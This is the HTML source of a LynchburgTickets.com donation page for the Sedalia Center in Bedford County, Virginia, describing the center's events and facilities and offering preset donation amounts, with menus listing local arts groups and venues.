<td class="item parent"><a class="link" href="/companies" id="navigationhandle8"><img class="dynamicimage" alt="Companies" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Companies&amp;children.state=children&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769784910835"></a><div class="menuitem top" id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/246themain">
246 The Main!</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/abcs">
The Appomattox Bluegrass Concert Series</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bowercenter">
Bower Center for the Arts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/forte">
Forte Chamber Music</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jeffersonchoral">
Jefferson Choral Society</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/masterworx">
MasterWorx Theater</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ootj">
Opera On The James</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rtc">
Renaissance Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sedaliacenter">
Sedalia Center</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tcp">
T & C Promotions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/artscenters">
Arts Centers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/college">
College & University<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rc">
Randolph College</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wildcattheatre">
RC Wildcat Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sbc">
Sweet Briar College</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchburgcollege">
University of Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ultheatre">
University of Lynchburg Theatre</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/schools">
School Arts Programs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/brookvilletheatre">
Brookville High School Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dunbartheatre">
Dunbar Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/glasstheatre">
Glass Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pioneertheatre">
Heritage High School Pioneer Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cavaliertheatre">
JFHS Cavalier Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/virginiaepiscopalschool">
Virginia Episcopal School</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/churchandcivic">
Church & Civic Groups<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/htlc">
Holy Trinity Lutheran Church</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lcpc">
Lynchburg Prayer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchslanding">
Lynch's Landing</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/discoverlynchburg">
Discover Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/presbyteriancemetery">
Presbyterian Cemetery</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/localcompanies">
Other Local Companies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/acoa">
Academy Center of the Arts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497503592">
Academy Center of the Arts - A Note About Parking</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/acoa-promo-code-instructions">
Academy Center of the Arts - Promo Code Instructions</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amazementsquare">
Amazement Square</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/acms">
Amherst Chamber Music Series (AGAR)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/agar">
Amherst Glebe Arts Response (AGAR)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/avenel">
Avenel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/endstation">
Endstation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/evergreenlavenderfarm">
Evergreen Lavender Farm</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ldtp">
Little Dinner Theater Players</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ltp">
Little Town Players<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ltpseating">
Little Town Players - Seating Plan</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchburghistoricalfoundation">
Lynchburg Historical Foundation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lso">
Lynchburg Symphony Orchestra</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rvcc">
Rockfish Valley Community Center</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/secondstageamherst">
Second Stage Amherst</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wolfbane">
Wolfbane Productions</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/movietimes">
Local Cinema</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/links">
Links</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/venues" id="navigationhandle9"><img class="dynamicimage" alt="Venues" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Venues&amp;children.state=children&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769784910835"></a><div class="menuitem top" id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/warehousetheatre">
[ACoA] Warehouse Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ecglassauditorium">
E.C.Glass Auditorium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/glassaud_seatingplan">
E.C.Glass Auditorium - Seating Plan</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/hmc">
Heritage Methodist Church</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/holidayinndowntown">
Holilday Inn Select Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lcdillard">
(LC) Dillard Fine Arts Center</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/greektheatre">
[RC] Greek Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/labtheatre">
[RC] Lab Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smithhalltheatre">
[RC] Smith Hall Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/thoresentheatre">
[RC] Thoresen Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/maier">
[RC]  Maier Museum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wimberly">
[RC] Wimberly Recital Hall</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/blackbox">
[SBC] Black Box Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/memorialchapel">
[SBC] Memorial Chapel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/murchison">
[SBC] Murchison Lane Auditorium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/murchisonseating">
[SBC] Murchison Seating Chart</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/townes-alumnihall">
Towns-Alumni Lecture Hall, Liberty University<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/townes-alumnihall_map">
Map to Towns-Alumni Lecture Hall, Liberty University</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/customer" id="navigationhandle10"><img class="dynamicimage" alt="Account" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Account&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769784910835"></a><div class="menuitem top" id="navigation10">
</div>
</td>
<td class="item"><a class="link" href="/checkout" id="navigationhandle11"><img class="dynamicimage" alt="Checkout" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Checkout&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769784910835"></a><div class="menuitem top" id="navigation11">
</div>
</td>
<td class="item last parent"><a class="link" href="/aboutus" id="navigationhandle12"><img class="dynamicimage" alt="About Us" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=About+Us&amp;children.state=children&amp;context.state=ddn&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769784910835"></a><div class="menuitem top" id="navigation12">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contact">
Contact Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/returns">
Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shipping">
Shipping</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/privacy">
Privacy Policy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/415939284">
Frequently Asked Questions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/subscribe">
Subscription Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/calendarevent">
New Event - Calendar Event Submission Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ticketevent">
New Event - Online Ticket Sales - Event Submission Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/promotionsevent">
New Event - Promotions Account - Event Submission Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/artsync">
ArtSync</a></div>
</div>
</div>
</div>
</td>
</tr>
</table>
</div></td>
	</tr>
</table>
</div>
<table class="lowercontainer">
	<tr>
		<td class="titlecontainer"><img class="pagetitle" alt="Sedalia Center Donations" id="pagetitle" src="/monaco/pagetitle.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;title.text=Sedalia+Center+Donations&amp;font=Denmark&amp;fontsize=28&amp;fontcolor=660033&amp;cache=1769784910835"></td>
		<td class="centercontainer"><div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/category/36709328">Class</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/category/19213297">Donation</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="#">Sedalia Center Donations</a></div>
<div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<div class="productsocialmedia right panel"><div class="gplussmall"><div class="googleplus g-plusone" data-size="medium" data-href="http://www.lynchburgtickets.com/scdonations" data-annotation="none"></div></div><a href="https://twitter.com/share" class="twitter twitter-share-button twittersmall" data-url="http://www.lynchburgtickets.com/scdonations" data-text="Sedalia Center Donations" data-via="CVATickets" data-count="none"></a><div class="facebook fb-like fbsmall" data-send="false" data-href="http://www.lynchburgtickets.com/scdonations" data-width="90" data-colorscheme="light" data-layout="button" style="font-size:1px;"></div><a href="http://pinterest.com/pin/create/button/?url=http%3A%2F%2Fwww.lynchburgtickets.com%2Fscdonations&media=&description=" class="pin-it-button" count-layout="none"><img border="0" src="https://assets.pinterest.com/images/PinExt.png" title="Pin It" /></a>
</div>
<table class="product-viewer">
<tr valign="top">
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">Sedalia Center</span>
</div>
<span class="product-description product-gap text"><div style="text-align: center;"><img alt="Lynchburg Symphony Orchestra Logo" src="/files/2541892/uploaded/SC_1417570244.jpg" style="display: block; margin: 9px; width: 630px; height: 366px; float: left;"></div>
<div style="text-align: center;"></div>
<div><strong><font size="4">Support The Sedalia Center</font></strong><br>
<br>
Thank you for your interest in supporting&nbsp;<em><font color="#24678d">the art of living and the living arts</font></em> in beautiful Bedford County, Virginia.<br>
<br>
Home to a community Health Fair, Artisan Fair, Bluegrass and Blues cultural music &amp; heritage events, local BBQ and chili competitions, the Country Fair &amp; Gathering and distinguished artists programs, on-going classes and creative experience workshops, Hunters for the Hungry, Boy Scout Troop #638, a cub scout den, recreational ball field, and equine arena -- we continue to grow.&nbsp;<br>
<br>
Where else can you experience cultural music festivals, feast on competition barbecue and chili, enjoy carriage rides on 17 acres of sunny green lawns and wildflower meadows, pet the calves, goats, and alpacas cared for by our local farmers, learn primitive skills, showcase your prized livestock, purchase&nbsp;one-of-a-kind local art and crafts, browse art exhibits and camp beneath the shelter of the Blue Ridge Mountains - all in one summer?<br>
<br>
This year donations helped keep the The Sedalia Center and her grounds beautiful. We made many necessary building repairs and created more user-friendly spaces. The upgrades to our concession stand, banquet room, and kitchen continue to prove beneficial and well received. &nbsp;We are now upgrading our Gallery, Class Room, and Studio, thanks to&nbsp;<strong>Friends of Sedalia, </strong>and&nbsp;we look&nbsp;forward to the new cabinetry, flooring, and window blinds.&nbsp;<br>
<br>
We welcome you to visit the new &#39;<em>Discovery Trail&#39;. &nbsp;</em>Designed for ease of access, for all ages and abilities, this is a great space to have a picnic, rest beneath the trees and let the kids run around and have a bit of fun.<br>
<br>
If you are interested in supporting The Sedalia Center and our mission to promote, preserve, and enhance the arts and cultural heritage of and for our region, call Teri Forte. &nbsp;434.299.5080 or email <a href="mailto:office@sedaliacenter.org">office@sedaliacenter.org</a>.</div>
</span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
2025-sc</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sedalia Center Donation</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><div class="input radiobuttons expansions" name="variations_661108992_4" id="variations_661108992_4">
<div class="title">
<input type="radio" name="variations_661108992_4" id="variations_661108992_4_2" checked="checked" value="2" onclick="updateProductImage('/monaco/thumbnail.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FSedaliaCenterTax_420.jpg&picture.width.max=259&picture.height.max=518&picture.image.mask.apply=false&stage.width.max=259&cache=1769784910835', '/store/2541892/viewproduct/files/2541892/uploaded/SedaliaCenterTax_420.jpg', '$25 Donation', 661108992, '/files/2541892/uploaded/SedaliaCenterTax_420.jpg');"><label for="variations_661108992_4_2">$25 Donation ($25.00)</label>
</div>
<div class="title">
<input type="radio" name="variations_661108992_4" id="variations_661108992_4_4" value="4" onclick="updateProductImage('/monaco/thumbnail.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FSedaliaCenterTax_420.jpg&picture.width.max=259&picture.height.max=518&picture.image.mask.apply=false&stage.width.max=259&cache=1769784910835', '/store/2541892/viewproduct/files/2541892/uploaded/SedaliaCenterTax_420.jpg', '$50 Donation', 661108992, '/files/2541892/uploaded/SedaliaCenterTax_420.jpg');"><label for="variations_661108992_4_4">$50 Donation ($50.00)</label>
</div>
<div class="title">
<input type="radio" name="variations_661108992_4" id="variations_661108992_4_3" value="3" onclick="updateProductImage('/monaco/thumbnail.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FSedaliaCenterTax_420.jpg&picture.width.max=259&picture.height.max=518&picture.image.mask.apply=false&stage.width.max=259&cache=1769784910835', '/store/2541892/viewproduct/files/2541892/uploaded/SedaliaCenterTax_420.jpg', '$100 Donation', 661108992, '/files/2541892/uploaded/SedaliaCenterTax_420.jpg');"><label for="variations_661108992_4_3">$100 Donation ($100.00)</label>
</div>
<div class="title">
<input type="radio" name="variations_661108992_4" id="variations_661108992_4_1" value="1" onclick="updateProductImage('/monaco/thumbnail.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FSedaliaCenterTax_420.jpg&picture.width.max=259&picture.height.max=518&picture.image.mask.apply=false&stage.width.max=259&cache=1769784910835', '/store/2541892/viewproduct/files/2541892/uploaded/SedaliaCenterTax_420.jpg', 'Other:  Enter the amount of your donation in QTY below:', 661108992, '/files/2541892/uploaded/SedaliaCenterTax_420.jpg');"><label for="variations_661108992_4_1">Other:  Enter the amount of your donation in QTY below: ($1.00)</label>
</div>
</div>
<span class="comment text"></span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
Not available in the current price set.</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"></div>
</div>
</form>
<div class="panel"><span class="text" style="font-weight:bold;">See Also</span>
<br /><ul class="product-links product-gap relatedlinklist bullet">
<li><a class="link" href="http://sedaliacenter.org/donate.html" target="Product Links">Return to Donation Page on the Sedalia Center website</a></li>
<li><a class="link" href="http://sedaliacenter.org/" target="Product Links">Sedalia Center website</a></li>
<li><a class="link" href="/store/2541892/sedaliacenter">Sedalia Center on LynchburgTickets.com</a></li>
</ul>
</div>
<div class="product-specifications product-gap definitionlist">
<table>
<thead>
<tr class="header first">
<td class="cell first">
Specifications
</td>
<td class="cell last">
</td>
</tr>
</thead>
<tbody>
<tr class="row">
<td class="cell name first">
There are no added fees for Donations.
</td>
<td class="cell value last">
This is a transaction between yourself and the Sedalia Center.
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Your donation dollar value will appear on your receipt:
</td>
<td class="cell value last">
equal to the quantity that you enter above.
</td>
</tr>
<tr class="row last">
<td class="cell name first">
100% of your donation goes to the Sedalia Center.
</td>
<td class="cell value last">
</td>
</tr>
</tbody>
</table>
</div>
<div class="product-images product-gap panel"><img class="image dynamicimage" src="/monaco/image.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FSedaliaHdr.jpg&amp;picture.image.mask.apply=false&amp;stage.width.max=648&amp;cache=1769784910835"></div>
<div class="product-gap product-reviewlist">
<div class="border">
<div class="title trigger" id="title_2"><span class="latch"></span>
<div class="content" style="display:inline">
Submit a Review...
</div>
</div>
<div class="content">
<form class="form" method="post" action="">
<table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Rating</td>
<td class="left fieldvalue full">
<select class="input popupmenu" name="productreview_rating_661108992" id="productreview_rating_661108992">
<option id="productreview_rating_661108992_5" value="5" selected="selected">5</option>
<option id="productreview_rating_661108992_4" value="4">4</option>
<option id="productreview_rating_661108992_3" value="3">3</option>
<option id="productreview_rating_661108992_2" value="2">2</option>
<option id="productreview_rating_661108992_1" value="1">1</option>
<option id="productreview_rating_661108992_0" value="0">0</option>
</select>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Title</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_title_661108992" id="productreview_title_661108992" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Review</td>
<td class="left fieldvalue full">
<div class="border lineborder advancedgroup" id="productreview_review_661108992_border"><div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="textbounds" id="productreview_review_661108992_bounds" style="height:64px; min-height:50px;">
<textarea class="input textarea" name="productreview_review_661108992" id="productreview_review_661108992" scrollleft="0" scrolltop="0" style="valign:top;"></textarea>
<br></div>
<div class="texthandle" id="productreview_review_661108992_thumb"></div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Name</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_name_661108992" id="productreview_name_661108992" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_email_661108992" id="productreview_email_661108992" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
For security purposes, we ask that you enter the security code that is shown in the graphic. Please enter the code exactly as it is shown in the graphic.</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;label.text.encrypted=419452f967d0f4ed&amp;cache=1769784910835"></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Enter Code</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier_661108992" id="verifier_661108992" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<button class="input button left right edge standard" name="add_review_661108992" id="add_review_661108992" value="Submit" type="submit" style="float:right;"><div class="content">Submit</div></button></td>
</tr>
</table>
</div>
</td>
<td class="components"><input class="input hidden" name="verifyhidden_661108992" id="verifyhidden_661108992" value="419452f967d0f4ed" type="hidden">
</td>
</tr>
</table>
</form>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div>
<div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div class="space pagetext" id="pageelement_631973632">
<div class="panel"><div style="text-align: center;"><span style="font-size:11px;"><span style="font-family:georgia,serif;"><em>All LynchburgTickets &amp; CVATickets orders processed through a secure connection. <em>Your information is encrypted and secure. </em></em></span></span></div>
</div>
</div>
<div class="pagetext" id="pageelement_631913846">
<div class="panel"><div style="text-align: center;">
<table align="center" border="0" cellpadding="1" cellspacing="1">
<tbody>
<tr>
	<td style="text-align: right;">
	<div style="text-align: center;">
	<table align="center" cellpadding="3" cellspacing="1" style="width: 500px">
	<tbody>
	<tr>
		<td colspan="2"><a href="https://www.lynchburgtickets.com/nitekap" target="_self">THE NITEKAP CONCERT AT BOWER CENTER HAS BEEN CANCELED.</a><br>
		</td>
	</tr>
	<tr>
		<td colspan="2"><a href="https://www.lynchburgtickets.com/balourdetquartet" target="_self"><img alt="" src="/files/2541892/uploaded/26-BalourdetQuartet-bnr.jpg" style="width: 630px; height: 504px;"></a></td>
	</tr>
	<tr>
		<td colspan="2"><a href="https://academycenter.org/event/the-jefferson-choral-society-be-our-guest-a-collection-of-disney-favorites/" target="_blank"><img alt="" src="/files/2541892/uploaded/26-be-our-guest_bnr.jpg" style="width: 630px; height: 354px;"></a></td>
	</tr>
	</tbody>
	</table>
	</div>
	</td>
</tr>
</tbody>
</table>
</div>
<br type="_moz">
</div>
</div>
</div>
</div>
</div>
</div>
<div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div  class="pageproducts" id="pageelement_631941620"><h2 class="subheading">Available Now!</h2>
<div class="list-table" id="list_631941620">
<table>
<tr class="row first last">
<td class="cell first" id="element_631941620_item_684424060" previewid="element_631941620_item_684424060" style="width:20%;">
<a class="icon list-icon link" href="/very-sordid-wedding"><img class="thumbnail" alt="260911 A VERY SORDID WEDDING - Renaissance Theatre" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Very-Sordid-Wedding-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1769784910835"></a><a class="name list-name link" href="/very-sordid-wedding">260911 A VERY SORDID WEDDING - Renaissance Theatre</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_631941620_item_684340604" previewid="element_631941620_item_684340604" style="width:20%;">
<a class="icon list-icon link" href="/disney-favorites"><img class="thumbnail" alt="260222  BE OUR GUEST: A COLLECTION OF DISNEY FAVORITES - Jefferson Choral Society" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-be-our-guest_square.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1769784910835"></a><a class="name list-name link" href="/disney-favorites">260222  BE OUR GUEST: A COLLECTION OF DISNEY FAVORITES - Jefferson Choral Society</a><form class="addtocart" method="post" action="">
